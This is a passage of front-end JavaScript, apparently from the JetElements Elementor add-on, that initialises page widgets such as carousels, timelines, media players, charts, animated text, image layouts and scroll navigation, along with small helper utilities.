				responsive: [
					{
						breakpoint: 1025,
						settings: {
							slidesToShow: tabletSlides,
						}
					},
					{
						breakpoint: 768,
						settings: {
							slidesToShow: mobileSlides,
							slidesToScroll: 1
						}
					}
				]
			};

			slickOptions = $.extend( {}, defaultOptions, options );

			$target.slick( slickOptions );
		},

		widgetTimeLine : function ( $scope ){
			var $target = $scope.find( '.jet-timeline' ),
				instance = null;

			if ( ! $target.length ) {
				return;
			}

			instance = new jetTimeLine( $target );
			instance.init();
		},

		widgetTable: function( $scope ) {
			var $target = $scope.find( '.jet-table' ),
				options = {
					cssHeader: 'jet-table-header-sort',
					cssAsc: 'jet-table-header-sort--up',
					cssDesc: 'jet-table-header-sort--down',
					initWidgets: false
				};

			if ( ! $target.length ) {
				return;
			}

			if ( $target.hasClass( 'jet-table--sorting' ) ) {
				$target.tablesorter( options );
			}
		},

		widgetDropbar: function( $scope ) {
			var $dropbar       = $scope.find( '.jet-dropbar' ),
				$dropbar_inner = $dropbar.find( '.jet-dropbar__inner' ),
				$btn           = $dropbar.find( '.jet-dropbar__button' ),
				$content       = $dropbar.find( '.jet-dropbar__content' ),
				settings       = $dropbar.data( 'settings' ) || {},
				mode           = settings['mode'] || 'hover',
				hide_delay     = +settings['hide_delay'] || 0,
				activeClass    = 'jet-dropbar-open',
				scrollOffset,
				timer;

			if ( 'click' === mode ) {
				$btn.on( 'click.jetDropbar', function( event ) {
					$dropbar.toggleClass( activeClass );
				} );
			} else {
				if ( 'ontouchstart' in window || 'ontouchend' in window ) {
					$btn.on( 'touchend.jetDropbar', function( event ) {
						if ( $( window ).scrollTop() !== scrollOffset ) {
							return;
						}

						$dropbar.toggleClass( activeClass );
					} );
				} else {
					$dropbar_inner.on( 'mouseenter.jetDropbar', function( event ) {
						clearTimeout( timer );
						$dropbar.addClass( activeClass );
					} );

					$dropbar_inner.on( 'mouseleave.jetDropbar', function( event ) {
						timer = setTimeout( function() {
							$dropbar.removeClass( activeClass );
						}, hide_delay );
					} );
				}
			}

			$( document ).on( 'touchstart.jetDropbar', function( event ) {
				scrollOffset = $( window ).scrollTop();
			} );

			$( document ).on( 'click.jetDropbar touchend.jetDropbar', function( event ) {

				if ( 'touchend' === event.type && $( window ).scrollTop() !== scrollOffset ) {
					return;
				}

				if ( $( event.target ).closest( $btn ).length || $( event.target ).closest( $content ).length ) {
					return;
				}

				if ( ! $dropbar.hasClass( activeClass ) ) {
					return;
				}

				$dropbar.removeClass( activeClass );
			} );
		},

		widgetVideo: function( $scope ) {
			var $video = $scope.find( '.jet-video' ),
				$iframe = $scope.find( '.jet-video-iframe' ),
				$videoPlaer = $scope.find( '.jet-video-player' ),
				$mejsPlaer = $scope.find( '.jet-video-mejs-player' ),
				mejsPlaerControls = $mejsPlaer.data( 'controls' ) || ['playpause', 'current', 'progress', 'duration', 'volume', 'fullscreen'],
				$overlay = $scope.find( '.jet-video__overlay' ),
				hasOverlay = $overlay.length > 0,
				settings = $video.data( 'settings' ) || {},
				autoplay = settings.autoplay || false;

			if ( $overlay[0] ) {
				$overlay.on( 'click.jetVideo', function( event ) {

					if ( $videoPlaer[0] ) {
						$videoPlaer[0].play();

						$overlay.remove();
						hasOverlay = false;

						return;
					}

					if ( $iframe[0] ) {
						iframeStartPlay();
					}
				} );
			}

			if ( autoplay && $iframe[0] && $overlay[0] ) {
				iframeStartPlay();
			}

			function iframeStartPlay() {
				var lazyLoad = $iframe.data( 'lazy-load' );

				if ( lazyLoad ) {
					$iframe.attr( 'src', lazyLoad );
				}

				if ( ! autoplay ) {
					$iframe[0].src = $iframe[0].src.replace( '&autoplay=0', '&autoplay=1' );
				}

				$overlay.remove();
				hasOverlay = false;
			}

			if ( $videoPlaer[0] ) {
				$videoPlaer.on( 'play.jetVideo', function( event ) {
					if ( hasOverlay ) {
						$overlay.remove();
						hasOverlay = false;
					}
				} );
			}

			if ( $mejsPlaer[0] ) {
				$mejsPlaer.mediaelementplayer( {
					videoVolume: 'horizontal',
					hideVolumeOnTouchDevices: false,
					enableProgressTooltip: false,
					features: mejsPlaerControls,
					success: function( media ) {
						media.addEventListener( 'timeupdate', function( event ) {
							var $currentTime = $scope.find( '.mejs-time-current' ),
								inlineStyle  = $currentTime.attr( 'style' );

							if ( inlineStyle ) {
								var scaleX = inlineStyle.match(/scaleX\([0-9.]*\)/gi)[0].replace( 'scaleX(', '' ).replace( ')', '' );

								if ( scaleX ) {
									$currentTime.css( 'width', scaleX * 100 + '%' );
								}
							}
						}, false );
					}
				} );
			}
		},

		widgetAudio: function( $scope ) {
			var $wrapper = $scope.find( '.jet-audio' ),
				$player  = $scope.find( '.jet-audio-player' ),
				settings = $wrapper.data( 'settings' );

			if ( ! $player[0] ) {
				return;
			}

			$player.mediaelementplayer( {
				features: settings['controls'] || ['playpause', 'current', 'progress', 'duration', 'volume'],
				audioVolume: settings['audioVolume'] || 'horizontal',
				startVolume: settings['startVolume'] || 0.8,
				hideVolumeOnTouchDevices: settings['hideVolumeOnTouchDevices'],
				enableProgressTooltip: false,
				success: function( media ) {
					media.addEventListener( 'timeupdate', function( event ) {
						var $currentTime = $scope.find( '.mejs-time-current' ),
							inlineStyle  = $currentTime.attr( 'style' );

						if ( inlineStyle ) {
							var scaleX = inlineStyle.match(/scaleX\([0-9.]*\)/gi)[0].replace( 'scaleX(', '' ).replace( ')', '' );

							if ( scaleX ) {
								$currentTime.css( 'width', scaleX * 100 + '%' );
							}
						}
					}, false );
				}
			} );
		},

		widgetHorizontalTimeline: function( $scope ) {
			var $timeline         = $scope.find( '.jet-hor-timeline' ),
				$timelineTrack    = $scope.find( '.jet-hor-timeline-track' ),
				$items            = $scope.find( '.jet-hor-timeline-item' ),
				$arrows           = $scope.find( '.jet-arrow' ),
				$nextArrow        = $scope.find( '.jet-next-arrow' ),
				$prevArrow        = $scope.find( '.jet-prev-arrow' ),
				columns           = $timeline.data( 'columns' ) || {},
				desktopColumns    = columns.desktop || 3,
				tabletColumns     = columns.tablet || desktopColumns,
				mobileColumns     = columns.mobile || tabletColumns,
				firstMouseEvent   = true,
				currentDeviceMode = elementorFrontend.getCurrentDeviceMode(),
				prevDeviceMode    = currentDeviceMode,
				itemsCount        = $scope.find( '.jet-hor-timeline-list--middle .jet-hor-timeline-item' ).length,
				currentTransform  = 0,
				currentPosition   = 0,
				transform = {
					desktop: 100 / desktopColumns,
					tablet:  100 / tabletColumns,
					mobile:  100 / mobileColumns
				},
				maxPosition = {
					desktop: Math.max( 0, (itemsCount - desktopColumns) ),
					tablet:  Math.max( 0, (itemsCount - tabletColumns) ),
					mobile:  Math.max( 0, (itemsCount - mobileColumns) )
				};

			if ( 'ontouchstart' in window || 'ontouchend' in window ) {
				$items.on( 'touchend.jetHorTimeline', function( event ) {
					var itemId = $( this ).data( 'item-id' );

					$scope.find( '.elementor-repeater-item-' + itemId ).toggleClass( 'is-hover' );
				} );
			} else {
				$items.on( 'mouseenter.jetHorTimeline mouseleave.jetHorTimeline', function( event ) {

					if ( firstMouseEvent && 'mouseleave' === event.type ) {
						return;
					}

					if ( firstMouseEvent && 'mouseenter' === event.type ) {
						firstMouseEvent = false;
					}

					var itemId = $( this ).data( 'item-id' );

					$scope.find( '.elementor-repeater-item-' + itemId ).toggleClass( 'is-hover' );
				} );
			}

			// Set Line Position
			setLinePosition();
			$( window ).on( 'resize.jetHorTimeline orientationchange.jetHorTimeline', setLinePosition );

			function setLinePosition() {
				var $line             = $scope.find( '.jet-hor-timeline__line' ),
					$firstPoint       = $scope.find( '.jet-hor-timeline-item__point-content:first' ),
					$lastPoint        = $scope.find( '.jet-hor-timeline-item__point-content:last' ),
					firstPointLeftPos = $firstPoint.position().left + parseInt( $firstPoint.css( 'marginLeft' ) ),
					lastPointLeftPos  = $lastPoint.position().left + parseInt( $lastPoint.css( 'marginLeft' ) ),
					pointWidth        = $firstPoint.outerWidth();

				$line.css( {
					'left': firstPointLeftPos + pointWidth/2,
					'width': lastPointLeftPos - firstPointLeftPos
				} );

				// var $progressLine   = $scope.find( '.jet-hor-timeline__line-progress' ),
				// 	$lastActiveItem = $scope.find( '.jet-hor-timeline-list--middle .jet-hor-timeline-item.is-active:last' );
				//
				// if ( $lastActiveItem[0] ) {
				// 	var $lastActiveItemPointWrap = $lastActiveItem.find( '.jet-hor-timeline-item__point' ),
				// 		progressLineWidth        = $lastActiveItemPointWrap.position().left + $lastActiveItemPointWrap.outerWidth() - firstPointLeftPos - pointWidth / 2;
				//
				// 	$progressLine.css( {
				// 		'width': progressLineWidth
				// 	} );
				// }
			}

			// Arrows Navigation Type
			if ( $nextArrow[0] && maxPosition[ currentDeviceMode ] === 0 ) {
				$nextArrow.addClass( 'jet-arrow-disabled' );
			}

			if ( $arrows[0] ) {
				$arrows.on( 'click.jetHorTimeline', function( event ){
					var $this = $( this ),
						direction = $this.hasClass( 'jet-next-arrow' ) ? 'next' : 'prev',
						currentDeviceMode = elementorFrontend.getCurrentDeviceMode();

					if ( 'next' === direction && currentPosition < maxPosition[ currentDeviceMode ] ) {
						currentTransform -= transform[ currentDeviceMode ];
						currentPosition += 1;
					}

					if ( 'prev' === direction && currentPosition > 0 ) {
						currentTransform += transform[ currentDeviceMode ];
						currentPosition -= 1;
					}

					if ( currentPosition > 0 ) {
						$prevArrow.removeClass( 'jet-arrow-disabled' );
					} else {
						$prevArrow.addClass( 'jet-arrow-disabled' );
					}

					if ( currentPosition === maxPosition[ currentDeviceMode ] ) {
						$nextArrow.addClass( 'jet-arrow-disabled' );
					} else {
						$nextArrow.removeClass( 'jet-arrow-disabled' );
					}

					if ( currentPosition === 0 ) {
						currentTransform = 0;
					}

					$timelineTrack.css({
						'transform': 'translateX(' + currentTransform + '%)'
					});

				} );
			}

			setArrowPosition();
			$( window ).on( 'resize.jetHorTimeline orientationchange.jetHorTimeline', setArrowPosition );
			$( window ).on( 'resize.jetHorTimeline orientationchange.jetHorTimeline', timelineSliderResizeHandler );

			function setArrowPosition() {
				if ( ! $arrows[0] ) {
					return;
				}

				var $middleList = $scope.find( '.jet-hor-timeline-list--middle' ),
					middleListTopPosition = $middleList.position().top,
					middleListHeight = $middleList.outerHeight();

				$arrows.css({
					'top': middleListTopPosition + middleListHeight/2
				});
			}

			function timelineSliderResizeHandler( event ) {
				if ( ! $timeline.hasClass( 'jet-hor-timeline--arrows-nav' ) ) {
					return;
				}

				var currentDeviceMode = elementorFrontend.getCurrentDeviceMode(),
					resetSlider = function() {
						$prevArrow.addClass( 'jet-arrow-disabled' );

						if ( $nextArrow.hasClass( 'jet-arrow-disabled' ) ) {
							$nextArrow.removeClass( 'jet-arrow-disabled' );
						}

						if ( maxPosition[ currentDeviceMode ] === 0 ) {
							$nextArrow.addClass( 'jet-arrow-disabled' );
						}

						currentTransform = 0;
						currentPosition = 0;

						$timelineTrack.css({
							'transform': 'translateX(0%)'
						});
					};

				switch ( currentDeviceMode ) {
					case 'desktop':
						if ( 'desktop' !== prevDeviceMode ) {
							resetSlider();
							prevDeviceMode = 'desktop';
						}
						break;

					case 'tablet':
						if ( 'tablet' !== prevDeviceMode ) {
							resetSlider();
							prevDeviceMode = 'tablet';
						}
						break;

					case 'mobile':
						if ( 'mobile' !== prevDeviceMode ) {
							resetSlider();
							prevDeviceMode = 'mobile';
						}
						break;
				}
			}
		},

		widgetPieChart: function( $scope ) {
			var $container     = $scope.find( '.jet-pie-chart-container' ),
				$canvas        = $scope.find( '.jet-pie-chart' )[0],
				data           = $container.data( 'chart' ) || {},
				options        = $container.data( 'options' ) || {},
				defaultOptions = {
					maintainAspectRatio: false
				};

			options = $.extend( {}, defaultOptions, options );

			elementorFrontend.waypoint( $scope, function() {
				var chartInstance = new Chart( $canvas, {
					type:    'pie',
					data:    data,
					options: options
				} );
			}, {
				offset: 'bottom-in-view'
			} );
		}
	};

	$( window ).on( 'elementor/frontend/init', JetElements.init );

	var JetElementsTools = {
		debounce: function( threshold, callback ) {
			var timeout;

			return function debounced( $event ) {
				function delayed() {
					callback.call( this, $event );
					timeout = null;
				}

				if ( timeout ) {
					clearTimeout( timeout );
				}

				timeout = setTimeout( delayed, threshold );
			};
		},

		getObjectNextKey: function( object, key ) {
			var keys      = Object.keys( object ),
				idIndex   = keys.indexOf( key ),
				nextIndex = idIndex += 1;

			if( nextIndex >= keys.length ) {
				//we're at the end, there is no next
				return false;
			}

			var nextKey = keys[ nextIndex ];

			return nextKey;
		},

		getObjectPrevKey: function( object, key ) {
			var keys      = Object.keys( object ),
				idIndex   = keys.indexOf( key ),
				prevIndex = idIndex -= 1;

			if ( 0 > idIndex ) {
				//we're at the end, there is no next
				return false;
			}

			var prevKey = keys[ prevIndex ];

			return prevKey;
		},

		getObjectFirstKey: function( object ) {
			return Object.keys( object )[0];
		},

		getObjectLastKey: function( object ) {
			return Object.keys( object )[ Object.keys( object ).length - 1 ];
		},

		getObjectValues: function( object ) {
			var values;

			if ( !Object.values ) {
				values = Object.keys( object ).map( function( e ) {
					return object[e]
				} );

				return values;
			}

			return Object.values( object );
		},

		validateEmail: function( email ) {
			var re = /^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;

			return re.test( email );
		},

		mobileAndTabletcheck: function() {
			var check = false;

			(function(a){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino|android|ipad|playbook|silk/i.test(a)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0,4))) check = true;})(navigator.userAgent||navigator.vendor||window.opera);

			return check;
		}
	}

	/**
	 * Jet animated text Class
	 *
	 * @return {void}
	 */
	window.jetAnimatedText = function( $selector, settings ) {
		var self                   = this,
			$instance              = $selector,
			$animatedTextContainer = $( '.jet-animated-text__animated-text', $instance ),
			$animatedTextList      = $( '.jet-animated-text__animated-text-item', $animatedTextContainer ),
			timeOut                = null,
			defaultSettings        = {
				effect: 'fx1',
				delay: 3000
			},
			settings               =  $.extend( defaultSettings, settings || {} ),
			currentIndex           = 0,
			animationDelay         = settings.delay;

		/**
		 * Avaliable Effects
		 */
		self.avaliableEffects = {
			'fx1' : {
				in: {
					duration: 1000,
					delay: function( el, index ) { return 75 + index * 100; },
					easing: 'easeOutElastic',
					elasticity: 650,
					opacity: {
						value: [ 0, 1 ],
						easing: 'easeOutExpo',
					},
					translateY: ['100%','0%']
				},
				out: {
					duration: 300,
					delay: function(el, index) { return index*40; },
					easing: 'easeInOutExpo',
					opacity: 0,
					translateY: '-100%'
				}
			},
			'fx2' : {
				in: {
					duration: 800,
					delay: function( el, index) { return index * 50; },
					easing: 'easeOutElastic',
					opacity: {
						value: [ 0, 1 ],
						easing: 'easeOutExpo',
					},
					translateY: function(el, index) {
						return index%2 === 0 ? ['-80%', '0%'] : ['80%', '0%'];
					}
				},
				out: {
					duration: 300,
					delay: function( el, index ) { return index * 20; },
					easing: 'easeOutExpo',
					opacity: 0,
					translateY: function( el, index ) {
						return index%2 === 0 ? '80%' : '-80%';
					}
				}
			},
			'fx3' : {
				in: {
					duration: 700,
					delay: function(el, index) {
						return ( el.parentNode.children.length - index - 1 ) * 80;
					},
					easing: 'easeOutElastic',
					opacity: {
						value: [ 0, 1 ],
						easing: 'easeOutExpo',
					},
					translateY: function(el, index) {
						return index%2 === 0 ? [ '-80%', '0%' ] : [ '80%', '0%' ];
					},
					rotateZ: [90,0]
				},
				out: {
					duration: 300,
					delay: function(el, index) { return (el.parentNode.children.length-index-1) * 50; },
					easing: 'easeOutExpo',
					opacity: 0,
					translateY: function(el, index) {
						return index%2 === 0 ? '80%' : '-80%';
					},
					rotateZ: function(el, index) {
						return index%2 === 0 ? -25 : 25;
					}
				}
			},
			'fx4' : {
				in: {
					duration: 700,
					delay: function( el, index ) { return 550 + index * 50; },
					easing: 'easeOutQuint',
					opacity: {
						value: [ 0, 1 ],
						easing: 'easeOutExpo',
					},
					translateY: [ '-150%','0%' ],
					rotateY: [ 180, 0 ]
				},
				out: {
					duration: 200,
					delay: function( el, index ) { return index * 30; },
					easing: 'easeInQuint',
					opacity: {
						value: 0,
						easing: 'linear',
					},
					translateY: '100%',
					rotateY: -180
				}
			},
			'fx5' : {
				in: {
					duration: 250,
					delay: function( el, index ) { return 200 + index * 25; },
					easing: 'easeOutCubic',
					opacity: {
						value: [ 0, 1 ],
						easing: 'easeOutExpo',
					},
					translateY: ['-50%','0%']
				},
				out: {
					duration: 250,
					delay: function( el, index ) { return index * 25; },
					easing: 'easeOutCubic',
					opacity: 0,
					translateY: '50%'
				}
			},
			'fx6' : {
				in: {
					duration: 400,
					delay: function( el, index ) { return index * 50; },
					easing: 'easeOutSine',
					opacity: {
						value: [ 0, 1 ],
						easing: 'easeOutExpo',
					},
					rotateY: [ -90, 0 ]
				},
				out: {
					duration: 200,
					delay: function( el, index ) { return index * 50; },
					easing: 'easeOutSine',
					opacity: 0,
					rotateY: 45
				}
			},
			'fx7' : {
				in: {
					duration: 1000,
					delay: function( el, index ) { return 100 + index * 30; },
					easing: 'easeOutElastic',
					opacity: {
						value: [ 0, 1 ],
						easing: 'easeOutExpo',
					},
					rotateZ: function( el, index ) {
						return [ anime.random( 20, 40 ), 0 ];
					}
				},
				out: {
					duration: 300,
					opacity: {
						value: [ 1, 0 ],
						easing: 'easeOutExpo',
					}
				}
			},
			'fx8' : {
				in: {
					duration: 400,
					delay: function( el, index ) { return 200 + index * 20; },
					easing: 'easeOutExpo',
					opacity: 1,
					rotateY: [ -90, 0 ],
					translateY: [ '50%','0%' ]
				},
				out: {
					duration: 250,
					delay: function( el, index ) { return index * 20; },
					easing: 'easeOutExpo',
					opacity: 0,
					rotateY: 90
				}
			},
			'fx9' : {
				in: {
					duration: 400,
					delay: function(el, index) { return 200+index*30; },
					easing: 'easeOutExpo',
					opacity: 1,
					rotateX: [90,0]
				},
				out: {
					duration: 250,
					delay: function(el, index) { return index*30; },
					easing: 'easeOutExpo',
					opacity: 0,
					rotateX: -90
				}
			},
			'fx10' : {
				in: {
					duration: 400,
					delay: function( el, index ) { return 100 + index * 50; },
					easing: 'easeOutExpo',
					opacity: {
						value: [ 0, 1 ],
						easing: 'easeOutExpo',
					},
					rotateX: [ 110, 0 ]
				},
				out: {
					duration: 250,
					delay: function( el, index ) { return index * 50; },
					easing: 'easeOutExpo',
					opacity: 0,
					rotateX: -110
				}
			},
			'fx11' : {
				in: {
					duration: function( el, index ) { return anime.random( 800, 1000 ); },
					delay: function( el, index ) { return anime.random( 100, 300 ); },
					easing: 'easeOutExpo',
					opacity: {
						value: [ 0, 1 ],
						easing: 'easeOutExpo',
					},
					translateY: [ '-150%','0%' ],
					rotateZ: function( el, index ) { return [ anime.random( -50, 50 ), 0 ]; }
				},
				out: {
					duration: function( el, index ) { return anime.random( 200, 300 ); },
					delay: function( el, index ) { return anime.random( 0, 80 ); },
					easing: 'easeInQuart',
					opacity: 0,
					translateY: '50%',
					rotateZ: function( el, index ) { return anime.random( -50, 50 ); }
				}
			},
			'fx12' : {
				in: {
					elasticity: false,
					duration: 1,
					delay: function( el, index ) {
						var delay = index * 100 + anime.random( 50, 100 );

						return delay;
					},
					width: [ 0, function( el, i ) { return $( el ).width(); } ]
				},
				out: {
					duration: 1,
					delay: function( el, index ) { return ( el.parentNode.children.length - index - 1 ) * 20; },
					easing: 'linear',
					width: {
						value: 0
					}
				}
			}
		};

		self.textChange = function() {
			var currentDelay = animationDelay,
				$prevText    = $animatedTextList.eq( currentIndex ),
				$nextText;

			if ( currentIndex < $animatedTextList.length - 1 ) {
				currentIndex++;
			} else {
				currentIndex = 0;
			}

			$nextText = $animatedTextList.eq( currentIndex );

			self.hideText( $prevText, settings.effect, null, function( anime ) {
				$prevText.toggleClass( 'visible' );

				var currentDelay = animationDelay;

				if ( timeOut ) {
					clearTimeout( timeOut );
				}

				self.showText(
					$nextText,
					settings.effect,
					function() {
						$nextText.toggleClass( 'active' );
						$prevText.toggleClass( 'active' );

						$nextText.toggleClass( 'visible' );
					},
					function() {
						timeOut = setTimeout( function() {
							self.textChange();
						}, currentDelay );
					}
				);

			} );
		};

		self.showText = function( $selector, effect, beginCallback, completeCallback ) {
			var targets = [];

			$( 'span', $selector ).each( function() {
				$( this ).css( {
					'width': 'auto',
					'opacity': 1,
					'WebkitTransform': '',
					'transform': ''
				});
				targets.push( this );
			});

			self.animateText( targets, 'in', effect, beginCallback, completeCallback );
		};

		self.hideText = function( $selector, effect, beginCallback, completeCallback ) {
			var targets = [];

			$( 'span', $selector ).each( function() {
				targets.push(this);
			});

			self.animateText( targets, 'out', effect, beginCallback, completeCallback );
		};

		self.animateText = function( targets, direction, effect, beginCallback, completeCallback ) {
			var effectSettings   = self.avaliableEffects[ effect ] || {},
				animationOptions = effectSettings[ direction ],
				animeInstance = null;

			animationOptions.targets = targets;

			animationOptions.begin = beginCallback;
			animationOptions.complete = completeCallback;

			animeInstance = anime( animationOptions );
		};

		self.init = function() {
			var $text = $animatedTextList.eq( currentIndex );

			self.showText(
				$text,
				settings.effect,
				null,
				function() {
					var currentDelay = animationDelay;

					if ( timeOut ) {
						clearTimeout( timeOut );
					}

					timeOut = setTimeout( function() {
						self.textChange();
					}, currentDelay );

				}
			);
		};
	}

	/**
	 * Jet Images Layout Class
	 *
	 * @return {void}
	 */
	window.jetImagesLayout = function( $selector, settings ) {
		var self            = this,
			$instance       = $selector,
			$instanceList   = $( '.jet-images-layout__list', $instance ),
			$itemsList      = $( '.jet-images-layout__item', $instance ),
			defaultSettings = {},
			settings        = settings || {};

		/*
		 * Default Settings
		 */
		defaultSettings = {
			layoutType: 'masonry',
			columns: 3,
			columnsTablet: 2,
			columnsMobile: 1,
			justifyHeight: 300
		}

		/**
		 * Checking options, settings and options merging
		 */
		$.extend( defaultSettings, settings );

		/**
		 * Layout build
		 */
		self.layoutBuild = function() {
			switch ( settings['layoutType'] ) {
				case 'masonry':
					salvattore.init();
				break;
				case 'justify':
					$itemsList.each( function() {
						var $this          = $( this ),
							$imageInstance = $( '.jet-images-layout__image-instance', $this),
							imageWidth     = $imageInstance.data( 'width' ),
							imageHeight    = $imageInstance.data( 'height' ),
							imageRatio     = +imageWidth / +imageHeight,
							flexValue      = imageRatio * 100,
							newWidth       = +settings['justifyHeight'] * imageRatio,
							newHeight      = 'auto';

						$this.css( {
							'flex-grow': flexValue,
							'flex-basis': newWidth
						} );
					} );
				break;
			}

			if ( $.isFunction( $.fn.imagesLoaded ) ) {

				$( '.jet-images-layout__image', $itemsList ).imagesLoaded().progress( function( instance, image ) {
					var $image      = $( image.img ),
						$parentItem = $image.closest( '.jet-images-layout__item' ),
						$loader     = $( '.jet-images-layout__image-loader', $parentItem );

					$parentItem.addClass( 'image-loaded' );

					$loader.fadeTo( 500, 0, function() {
						$( this ).remove();
					} );

				});

			} else {
				var $loader = $( '.jet-images-layout__image-loader', $itemsList );

				$itemsList.addClass( 'image-loaded' );

				$loader.fadeTo( 500, 0, function() {
					$( this ).remove();
				} );
			}
		}

		/**
		 * Init
		 */
		self.init = function() {
			self.layoutBuild();
		}
	}

	/**
	 * Jet Scroll Navigation Class
	 *
	 * @return {void}
	 */
	window.jetScrollNavigation = function( $selector, settings ) {
		var self            = this,
			$window         = $( window ),
			$document       = $( document ),
			$body           = $( 'body' ),
			$instance       = $selector,
			$htmlBody       = $( 'html, body' ),
			$itemsList      = $( '.jet-scroll-navigation__item', $instance ),
			sectionList     = [],
			defaultSettings = {
				speed: 500,
				blockSpeed: 500,
				offset: 0,
				sectionSwitch: false
			},
			settings        = $.extend( {}, defaultSettings, settings ),
			sections        = {},
			currentSection  = null,
			isScrolling     = false,
			isSwipe         = false,
			hash            = window.location.hash.slice(1),
			timeout         = null,
			timeStamp       = 0,
			platform        = navigator.platform;

		jQuery.extend( jQuery.easing, {
			easeInOutCirc: function (x, t, b, c, d) {
				if ((t/=d/2) < 1) return -c/2 * (Math.sqrt(1 - t*t) - 1) + b;
				return c/2 * (Math.sqrt(1 - (t-=2)*t) + 1) + b;
			}
		});

		/**
		 * [init description]
		 * @return {[type]} [description]
		 */
		self.init = function() {
			self.setSectionsData();

			if ( hash && sections.hasOwnProperty( hash ) ) {
				$itemsList.addClass( 'invert' );
			}

			// Add Events
			$itemsList.on( 'click.jetScrollNavigation', function( event ) {
				var $this     = $( this ),
					sectionId = $this.data( 'anchor' );

				self.onAnchorChange( sectionId );
			} );

			$window.on( 'resize.jetScrollNavigation orientationchange.jetScrollNavigation', JetElementsTools.debounce( 50, self.onResize ) );
			$window.on( 'load', function() { self.setSectionsData(); } );

			$document.keydown( function( event ) {

				if ( 38 == event.keyCode ) {
					self.directionSwitch( event, 'up' );
				}

				if ( 40 == event.keyCode ) {
					self.directionSwitch( event, 'down' );
				}
			} );

			// waypoint section detection
			self.waypointHandler();

			// hijaking handler
			self.hijakingHandler();
		};

		/**
		 * [setSectionsData description]
		 */
		self.setSectionsData = function() {
			$itemsList.each( function() {
				var $this         = $( this ),
					sectionId     = $this.data('anchor'),
					sectionInvert = 'yes' === $this.data('invert') ? true : false,
					$section      = $( '#' + sectionId );

				if ( $section[0] ) {
					$section.addClass( 'jet-scroll-navigation-section' );
					//$section.attr( 'touch-action', 'none' );
					$section[0].dataset.sectionName = sectionId;
					sections[ sectionId ] = {
						selector: $section,
						offset: Math.round( $section.offset().top ),
						height: $section.outerHeight(),
						invert: sectionInvert
					};
				}
			} );
		};

		/**
		 * [waypointHandler description]
		 * @return {[type]} [description]
		 */
		self.waypointHandler = function() {

			for ( var section in sections ) {
				var $section = sections[section].selector;

				elementorFrontend.waypoint( $section, function( direction ) {
					var $this = $( this ),
						sectionId = $this.attr( 'id' );

						if ( 'down' === direction && ! isScrolling ) {
							window.history.pushState( null, null, '#' + sectionId );
							currentSection = sectionId;
							$itemsList.removeClass( 'active' );
							$( '[data-anchor=' + sectionId + ']', $instance ).addClass( 'active' );

							$itemsList.removeClass( 'invert' );

							if ( sections[sectionId].invert ) {
								$itemsList.addClass( 'invert' );
							}
						}
				}, {
					offset: '70%',
					triggerOnce: false
				} );

				elementorFrontend.waypoint( $section, function( direction ) {
					var $this = $( this ),
						sectionId = $this.attr( 'id' );

						if ( 'up' === direction && ! isScrolling ) {
							window.history.pushState( null, null, '#' + sectionId );
							currentSection = sectionId;
							$itemsList.removeClass( 'active' );
							$( '[data-anchor=' + sectionId + ']', $instance ).addClass( 'active' );

							$itemsList.removeClass( 'invert' );

							if ( sections[sectionId].invert ) {
								$itemsList.addClass( 'invert' );
							}
						}
				}, {
					offset: '0%',
					triggerOnce: false
				} );
			}
		};

		/**
		 * [onAnchorChange description]
